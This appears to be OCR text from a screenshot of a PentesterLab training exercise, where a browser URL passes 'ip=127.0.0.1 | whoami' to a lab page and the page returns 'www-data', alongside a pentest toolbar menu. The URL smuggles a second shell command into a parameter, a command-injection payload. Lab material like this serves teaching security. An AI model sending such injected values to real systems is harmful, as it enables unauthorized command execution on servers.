 PentesterLab » Web for...
PentesterLab » Web for...
192.168.245.131/commandexec/example1.php?ip=127.0.0.1 | whoami
php
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
PentesterLab.com
Home
www-data
© PentesterLab 2013